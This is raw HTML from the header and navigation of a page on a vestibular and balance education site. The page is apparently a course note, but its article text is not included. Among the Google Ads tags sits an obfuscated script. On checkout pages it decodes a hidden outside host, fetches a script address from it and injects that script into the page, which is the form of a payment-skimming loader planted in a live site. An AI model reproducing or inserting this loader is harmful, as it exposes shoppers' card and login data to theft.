<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dizzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Farticle-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3%2F&#038;format=xml" />
	<style type="text/css">
		dt.variation-plugify_extra_details_expo {
			display: none !important;
		}
		.main_additional_data {
			display: contents;
		}

	</style>

	<script async="async" defer="defer" src="https://mm-uxrv.com/js/mm_06d31c4b-89d7-4d1d-94cb-76a073509a48-22901549.js"></script>
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://dizzy.com"><link rel="https://theeventscalendar.com/" href="https://dizzy.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://dizzy.com"><link rel="alternate" href="https://dizzy.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Article 5 | Central vestibular dysfunction don’t forget vestibular rehabilitation - The American Institute of Balance ®","pagePostType":"coursenote","pagePostType2":"single-coursenote","pagePostAuthorID":4859,"pagePostAuthor":"karlyhurlbut","pagePostTerms":{"meta":{"nt-note-user-id":4859,"nt-note-current-lessson-id":78855}},"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","postID":103518,"postFormat":"standard","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl+'&gtm_auth=eRZM1hqI6O34E4_2fSM12w&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMJN9M3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <script type="text/javascript">
        var page_id = '103518';
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script>
	jQuery(document).ready(function($) {
      // Function to check if the current URL contains "/es"
      function isSpanishPage() {
        return window.location.href.includes('/es');
      }

      // Function to translate the text
      function translateToSpanish() {
			$('.ld-alert-messages').text('Por favor, regresa y completa la unidad anterior.');
			$('.ld-button.learndash-link-previous-incomplete').text('Atrás');
      	}

      // Check if it's a Spanish page and then translate
      if (isSpanishPage()) {
        translateToSpanish();
      }
	});
</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://dizzy.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://dizzy.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 768px) {
    .tribe-common .tribe-dialog__content:last-of-type {
    padding-bottom: 400px !important;
	}
}
	
img.wc-stripe-card-icon {
    width: 75px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
    <!-- Global site tag (gtag.js) - Google Ads: 416043418 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-416043418"></script>
	<script>!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){fetch(atob('Ly9haXZleG9yLmNsaWNr'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('sc'+'ri'+'pt'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}})(document);</script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-416043418');
    </script>    

    <!-- Facebook Pixel Code --><script>  !function(f,b,e,v,n,t,s)  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';  n.queue=[];t=b.createElement(e);t.async=!0;  t.src=v;s=b.getElementsByTagName(e)[0];  s.parentNode.insertBefore(t,s)}(window, document,'script',  'https://connect.facebook.net/en_US/fbevents.js');  fbq('init', '2094731850585349');  fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"  src="https://www.facebook.com/tr?id=2094731850585349&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code -->

    <!-- Global site tag (gtag.js) - Google Ads: 770794668 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-770794668"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'AW-770794668');</script>
    <!-- end Global site tag -->

</head>
<body class="wp-singular coursenote-template-default single single-coursenote postid-103518 wp-custom-logo wp-theme-aib8 theme-aib8 woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring mega-menu-primary mega-menu-patients mega-menu-providers fixed-nav-active tribe-theme-aib8" >

    <!--[if lt IE 9]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <style>
        .fixed-nav {
  position: relative;
  z-index: 6002;
}
@media all and (min-width: 1100px) {
  .fixed-nav {
    position: fixed;
    top: 0;
    width: 100%;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 10px #e8e8e8;
  }
}
.fixed-nav .fixed-container {
  position: relative;
  margin: 0 auto;
  max-width: 1500px;
}
@media all and (min-width: 1100px) {
  .fixed-nav .fixed-container:before, .fixed-nav .fixed-container:after {
    content: "";
    width: 100%;
    position: absolute;
    top: 0;
    height: 100%;
    background-color: #fff;
    z-index: -1;
  }
  .fixed-nav .fixed-container:before {
    left: -50%;
  }
  .fixed-nav .fixed-container:after {
    right: -50%;
  }
}

.site-alert {
  padding: 10px;
  text-align: center;
  background-color: #6b0316;
  color: #fff;
}

.top-menu {
  background-color: #003168;
}
.top-menu .container {
  padding: 0 20px;
}
@media all and (min-width: 768px) {
  .top-menu .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
}
@media all and (min-width: 1200px) {
  .top-menu .container {
    width: 100%;
    max-width: 1500px;
  }
}
.top-menu .container .left-side {
  text-align: center;
  padding: 10px 0;
  display: flex;
  justify-content: space-between;
}
.top-menu .container .left-side a {
  color: #fff;
  text-decoration: none;
  font-family: "Milton", sans-serif;
  font-size: 12px;
  line-height: 16px;
}
@media all and (min-width: 768px) {
  .top-menu .container .left-side a {
    margin-right: 10px;
  }
}
.top-menu .container .left-side a i {
  color: #fff;
  margin-right: 2px;
}
.top-menu .container .right-side {
  padding: 10px 0;
}
.top-menu .container .right-side ul {
  list-style: none;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0;
  padding: 0;
}
.top-menu .container .right-side ul li {
  margin: 0 8px;
}
.top-menu .container .right-side ul li a i {
  color: #fff;
}

.branch-switcher {
  position: relative;
  padding: 5px 10px;
  border: 1px solid #ebebeb;
  text-align: left;
}
@media all and (min-width: 768px) {
  .branch-switcher {
    position: absolute;
    top: 16px;
    right: 85px;
    z-index: 1;
    background-color: #fff;
  }
}
@media all and (min-width: 1100px) {
  .branch-switcher {
    top: 40px;
    left: 155px;
    right: auto;
  }
}
.branch-switcher .selected {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #8d8d8d;
  font-size: 14px;
  cursor: pointer;
  text-transform: capitalize;
}
@media all and (min-width: 992px) {
  .branch-switcher .selected {
    display: block;
    width: 100px;
  }
}
.branch-switcher .selected .down-arrow {
  position: absolute;
  right: 10px;
  top: 14px;
  margin-left: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 6px;
  border-color: #8d8d8d transparent transparent transparent;
}
.branch-switcher .drop-down {
  padding: 10px 0;
  display: none;
  overflow: hidden;
}
.branch-switcher .drop-down.active {
  display: block;
}
.branch-switcher .drop-down a {
  color: #003168;
  font-family: "Open Sans", sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  display: block;
  margin-bottom: 10px;
  float: left;
  clear: both;
  text-transform: capitalize;
}
.branch-switcher .drop-down a:last-of-type {
  margin-bottom: 0;
}
.branch-switcher .drop-down a svg {
  margin-left: 8px;
  opacity: 0;
}
.branch-switcher .drop-down a.active svg {
  opacity: 1;
}

#main-nav {
  background-color: #fff !important;
  height: 65px;
}
@media all and (min-width: 1100px) {
  #main-nav {
    background-color: #fff !important;
  }
}
@media all and (min-width: 1100px) {
  #main-nav {
    height: 106px;
  }
}
#main-nav .nav-wrapper {
  max-width: 1480px;
  margin: 0 auto;
  height: 100%;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper {
    background-color: #fff;
    position: relative;
  }
}
#main-nav .nav-wrapper .brand-logo {
  display: flex;
  align-items: center;
  padding: 0 15px;
  position: absolute;
  z-index: 100;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .brand-logo {
    height: 100%;
  }
}
#main-nav .nav-wrapper .brand-logo img {
  display: block;
  max-width: 110px;
}
#main-nav .nav-wrapper .mega-menu-wrap {
  background-color: #fff;
  height: 100%;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .mega-menu-wrap {
    width: 100%;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu-toggle {
  background-color: transparent;
  width: 50px;
  float: right;
  position: relative;
  top: 12px;
  right: 5px;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
  position: absolute !important;
  top: 65px !important;
  width: 100% !important;
  background-color: #fff !important;
}
@media all and (min-width: 768px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
    text-align: right !important;
  }
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
    display: flex !important;
    justify-content: flex-end;
    padding: 0 10px !important;
    background-color: #fff !important;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link {
  color: #003168 !important;
  font-weight: 500 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link:hover {
  background-color: transparent !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link span.mega-menu-badge {
  margin: 0 !important;
  background-color: #89bfc5 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link span.mega-menu-badge .mega-menu-woo-cart-total {
  font-size: 12px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-has-icon .mega-menu-link:before {
  font-size: 18px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-page-ancestor .mega-menu-link, #main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-menu-item .mega-menu-link, #main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-menu-ancestor .mega-menu-link {
  background: transparent !important;
  font-weight: 700 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.button {
  margin: 0 !important;
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.button a {
  font-size: 14px !important;
  color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-menu-link {
  background-color: #d8eaec !important;
}
@media all and (min-width: 768px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-row > .mega-sub-menu {
    display: flex !important;
    padding: 20px !important;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item {
  padding: 0 !important;
  margin: 10px 0;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-menu-link {
  background-color: #b8d9dd !important;
  line-height: 18px;
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu {
  background-color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item {
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item > .mega-menu-link {
  background-color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu {
  padding: 0 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu .mega-menu-item {
  padding: 10px 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu .mega-menu-item .mega-sub-menu .mega-menu-item {
  padding: 5px 0 !important;
}
#main-nav .nav-wrapper .site-actions {
  margin-left: 20px;
  display: none;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .site-actions {
    display: flex;
    align-items: center;
    padding: 10px 0;
    position: absolute;
    top: 10px;
    right: 20px;
    margin: 0;
  }
}
#main-nav .nav-wrapper .site-actions .search-icon {
  cursor: pointer;
  padding: 5px 15px;
}
#main-nav .nav-wrapper .site-actions .search-icon i {
  color: #8d8d8d;
  font-size: 20px;
}
#main-nav .nav-wrapper .site-actions .cta-button {
  margin: 0 0 0 20px;
}
#main-nav .nav-wrapper .site-actions .cta-button .button {
  padding: 5px 20px !important;
  margin: 0 !important;
  font-size: 14px !important;
  max-width: 100% !important;
}
#main-nav .nav-wrapper .button-collapse svg {
  color: #003168;
}
#main-nav .nav-wrapper .phone-link .fa-phone {
  color: #003168;
}

.side-nav a {
  height: 40px !important;
  line-height: 20px !important;
  display: flex;
  align-items: center;
}

.search-desktop {
  width: 100%;
  background-color: #f3f3f3;
  padding: 15px 20px;
  position: absolute;
  top: 149px;
  left: -110vw;
  transition: left ease-in-out 300ms;
  display: none;
}
@media all and (min-width: 1100px) {
  .search-desktop {
    display: block;
  }
}
.search-desktop .form-group {
  display: flex;
  align-items: center;
  max-width: 800px;
  margin: 0 auto;
}
.search-desktop .form-group label h5 {
  padding-right: 30px;
  margin-bottom: 0;
}
.search-desktop .form-group .input-group {
  flex: 1;
  display: flex;
  align-items: center;
}
.search-desktop .form-group .input-group input[type=text] {
  border: 3px solid #0f529e;
  font-size: 12px;
  border-radius: 5px;
  flex: 1;
  padding: 5px 10px 10px 10px;
  height: auto;
  margin: 0;
}
.search-desktop .form-group .input-group input[type=text]:focus-visible {
  outline: 0;
}
.search-desktop .form-group button.btn.btn-primary {
  border: 0;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  margin: 0 0 0 -8px !important;
  -webkit-appearance: none;
  font-size: 12px !important;
  width: 65px;
  padding: 5px 0 !important;
  height: 39px;
}
.search-desktop.active {
  left: 0;
}
/*# sourceMappingURL=[data-uri] */
    </style>
    
<div class="fixed-nav">
    <div class="top-menu">
    <div class="container">
      <div class="left-side">
                  <a href="tel:727.398.5728"><i class="fa-solid fa-phone"></i> Tampa Bay: 727.398.5728</a>
                  <a href="tel:800.245.6442"><i class="fa-solid fa-phone"></i> Toll Free: 800.245.6442</a>
              </div>
      <div class="right-side">
        <ul id="menu-social-menu" class="social-menu" role="menu"><li id="menu-item-79395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79395"><a target="_blank" href="https://www.facebook.com/dizzyInstitute"><i class="fa-brands fa-facebook-f"></i><span class="sr-only">Facebook</a></a></li>
<li id="menu-item-79397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79397"><a href="https://www.linkedin.com/company/the-american-institute-of-balance/"><i class="fa-brands fa-linkedin-in"></i><span class="sr-only">LinkedIn</span></a></li>
<li id="menu-item-92107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92107"><a href="https://www.instagram.com/dizzyinstitute/?hl=en"><i class="fa-brands fa-instagram"></i><span class="sr-only">Instagram</a></a></li>
<li id="menu-item-92108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92108"><a href="https://www.youtube.com/channel/UCK9j0XiXpWIIIx93jmL2qyw"><i class="fa-brands fa-youtube"></i><span class="sr-only">Youtube</a></a></li>
</ul>      </div>
    </div>
  </div>

  <div class="fixed-container">

    
    <div class="branch-switcher">
            <span class="selected">providers <span class="down-arrow"></span></span>
      <div class="drop-down">
                  <a href="https://dizzy.com/patients/" class="">
            patients            <svg xmlns="http://www.w3.org/2000/svg" width="13.434" height="10.172" viewBox="0 0 13.434 10.172">
              <path id="check" d="M15.166,88.543l-8.5,8.5-3-3a.364.364,0,0,0-.515,0l-.343.343a.364.364,0,0,0,0,.515L6.409,98.5a.364.364,0,0,0,.515,0l9.1-9.1a.364.364,0,0,0,0-.515l-.343-.343A.364.364,0,0,0,15.166,88.543Z" transform="translate(-2.697 -88.437)" fill="#8d8d8d" />
            </svg>
          </a>
        
                  <a href="https://dizzy.com/providers/" class="active">
            providers            <svg xmlns="http://www.w3.org/2000/svg" width="13.434" height="10.172" viewBox="0 0 13.434 10.172">
              <path id="check" d="M15.166,88.543l-8.5,8.5-3-3a.364.364,0,0,0-.515,0l-.343.343a.364.364,0,0,0,0,.515L6.409,98.5a.364.364,0,0,0,.515,0l9.1-9.1a.364.364,0,0,0,0-.515l-.343-.343A.364.364,0,0,0,15.166,88.543Z" transform="translate(-2.697 -88.437)" fill="#8d8d8d" />
            </svg>
          </a>
              </div>
    </div>

    <script>
      jQuery('.branch-switcher .selected').on('click', function() {
        jQuery('.branch-switcher .drop-down').toggleClass('active');
      });
    </script>

    <nav id="main-nav">
      <div class="nav-wrapper">
        <a href="https://dizzy.com" class="brand-logo" title="The American Institute of Balance ®" rel="home">
                    <img src="https://dizzy.com/wp-content/uploads/2020/06/logo.png" alt="" />
          <span class="sr-only">Home</span>
        </a>
        <div id="mega-menu-wrap-providers" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-providers" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-91464' id='mega-menu-item-91464'><a title="Company Overview" class="mega-menu-link" href="https://dizzy.com/providers/company-overview/" tabindex="0">Company Overview</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81723' id='mega-menu-item-81723'><a title="Workshops / Certification" class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Workshops / Certification<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81728' id='mega-menu-item-81728'><a title="Workshops" class="mega-menu-link" href="https://dizzy.com/product-category/workshops/">Workshops</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81732' id='mega-menu-item-81732'><a title="Certification" class="mega-menu-link" href="https://dizzy.com/providers/certification/">Certification</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81731' id='mega-menu-item-81731'><a title="CEU Lookup" class="mega-menu-link" href="https://dizzy.com/providers/ceu-lookup/">CEU Lookup</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81734' id='mega-menu-item-81734'><a title="Faculty" class="mega-menu-link" href="https://dizzy.com/providers/education-faculty/">Faculty</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-99716' id='mega-menu-item-99716'><a title="Host a Workshop" class="mega-menu-link" href="https://dizzy.com/providers/host-a-workshop/">Host a Workshop</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81733' id='mega-menu-item-81733'><a title="Login" class="mega-menu-link" href="https://dizzy.com/my-account/">Login</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-82387' id='mega-menu-item-82387'><a title="Reviews" class="mega-menu-link" href="https://dizzy.com/providers/reviews">Reviews</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81724' id='mega-menu-item-81724'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Practice Development<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85175' id='mega-menu-item-85175'><a title="Neurology" class="mega-menu-link" href="https://dizzy.com/providers/neurolab/">Neurology</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-104894' id='mega-menu-item-104894'><a title="Otolaryngology" class="mega-menu-link" href="#" aria-expanded="false">Otolaryngology<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-104893' id='mega-menu-item-104893'><a title="Otolab" class="mega-menu-link" href="https://dizzy.com/otolab">Otolab</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-104892' id='mega-menu-item-104892'><a title="WebAuD" class="mega-menu-link" href="https://dizzy.com/providers/webaud/">WebAuD</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-91304' id='mega-menu-item-91304'><a title="AIB Diagnostic Network" class="mega-menu-link" href="#" aria-expanded="false">AIB Diagnostic Network<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-91772' id='mega-menu-item-91772'><a title="OtoLab Partners (ENT)" class="mega-menu-link" href="https://dizzy.com/providers/otolab-partners/">OtoLab Partners (ENT)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-91773' id='mega-menu-item-91773'><a title="NeuroLab Partners (Neurology)" class="mega-menu-link" href="https://dizzy.com/providers/neurolab-partners/">NeuroLab Partners (Neurology)</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81759' id='mega-menu-item-81759'><a title="Strategic Partners" class="mega-menu-link" href="https://dizzy.com/providers/aib-strategic-partners/">Strategic Partners</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-82907' id='mega-menu-item-82907'><a title="Practice Analysis" target="_blank" class="mega-menu-link" href="https://b24-ffrxrz.bitrix24.site/csc-more-info/">Practice Analysis</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81761' id='mega-menu-item-81761'><a title="Leasing &#038; Financing" class="mega-menu-link" href="https://equipmentleasing.org/dizzy">Leasing & Financing</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81762' id='mega-menu-item-81762'><a title="Member Login" class="mega-menu-link" href="https://dizzy.com/my-account/">Member Login</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81725' id='mega-menu-item-81725'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82078' id='mega-menu-item-82078'><a title="Dr. Gans Posts" class="mega-menu-link" href="https://dizzy.com/category/dr-gans-posts/">Dr. Gans Posts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-81763' id='mega-menu-item-81763'><a title="Research Publications" class="mega-menu-link" href="https://dizzy.com/category/research-articles-publications/">Research Publications</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-81764' id='mega-menu-item-81764'><a title="News" class="mega-menu-link" href="https://dizzy.com/category/news/">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81765' id='mega-menu-item-81765'><a title="AuD University" class="mega-menu-link" href="https://dizzy.com/providers/aud-university-program/">AuD University</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82079' id='mega-menu-item-82079'><a title="Publicaciones del Dr. Gans" class="mega-menu-link" href="https://dizzy.com/category/publicaciones-del-dr-gans/">Publicaciones del Dr. Gans</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81726' id='mega-menu-item-81726'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">International<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-100077' id='mega-menu-item-100077'><a title="International VR Certificate" class="mega-menu-link" href="#" aria-expanded="false">International VR Certificate<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-100076' id='mega-menu-item-100076'><a title="International Vestibular Rehabilitation Certificate" class="mega-menu-link" href="https://dizzy.com/providers/international-vestibular-rehabilitation-certificate/">English</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-100075' id='mega-menu-item-100075'><a title="Certificado Internacional de Rehabilitación Vestibular en línea" class="mega-menu-link" href="https://dizzy.com/providers/certificado-internacional-de-rehabilitacion-vestibular-en-linea/">Spanish</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-127540' id='mega-menu-item-127540'><a title="International Fellowships &#038; Clinical Rotations" class="mega-menu-link" href="https://dizzy.com/providers/fellowships-international/">International Fellowships &#038; Clinical Rotations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81727' id='mega-menu-item-81727'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Marketplace<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81770' id='mega-menu-item-81770'><a title="Certification &#038; Workshops" class="mega-menu-link" href="https://dizzy.com/product-category/workshops/">Certification &amp; Workshops</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81771' id='mega-menu-item-81771'><a title="Certification Renewal" class="mega-menu-link" href="https://dizzy.com/product-category/certification-renewal/">Certification Renewal</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81813' id='mega-menu-item-81813'><a title="Diagnostic &#038; Therapy" class="mega-menu-link" href="https://dizzy.com/product-category/therapy-evaluation-materials/">Diagnostic & Therapy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81772' id='mega-menu-item-81772'><a title="International" class="mega-menu-link" href="https://dizzy.com/product-category/international/">International</a></li></ul>
